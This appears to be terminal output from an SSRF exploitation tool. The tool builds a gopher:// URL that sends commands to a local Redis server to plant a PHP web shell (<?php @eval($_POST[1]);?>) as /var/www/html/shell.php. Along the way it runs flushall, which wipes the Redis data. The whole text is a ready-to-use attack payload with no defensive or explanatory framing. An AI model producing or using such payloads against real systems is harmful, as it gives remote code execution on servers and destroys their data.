 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST[1]);?>
Give your redis auth password (default is None):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2
429%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0
A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0
D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php